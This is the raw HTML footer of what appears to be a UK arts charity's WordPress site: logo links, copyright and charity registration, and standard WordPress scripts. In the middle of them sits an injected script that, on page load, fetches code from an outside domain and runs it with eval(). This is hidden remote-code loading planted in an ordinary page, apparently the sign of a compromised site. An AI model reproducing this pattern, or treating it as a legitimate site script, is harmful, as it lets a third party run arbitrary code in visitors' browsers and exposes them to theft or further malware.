https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1-300x93.png 300w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a></li><li><a href="https://enjoolata.org" target="_blank"><img width="388" height="130" src="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png 388w, https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42-300x101.png 300w" sizes="auto, (max-width: 388px) 100vw, 388px" /></a></li><li><a href="https://sussexcommunityfoundation.org" target="_blank"><img width="600" height="289" src="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png 600w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-850x409.png 850w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-300x144.png 300w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-768x370.png 768w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-e1711119878361.png 501w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></li></ul></section><section class="widget">			<div class="textwidget"><p>© <span class="onca">ONCA</span> 2024. All rights reserved.</p>
<p>Registered charity in England &amp; Wales No. 1150539</p>
</div>
		</section><section class="widget">			<div class="textwidget">Read our Privacy & Cookies Policy <a href="https://onca.org.uk/wp-content/uploads/2019/04/ONCA-Data-Protection-Privacy-Policy.pdf" target="_blank">here</a></div></div>
		</section>        </div>
          </footer>

    <script>var site = {};</script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onca/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/build/bundle.min.js?v=618b94398e4fe9b483ec167fa4f3bd94" id="main-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onca.org.uk/wp/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onca.org.uk/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>
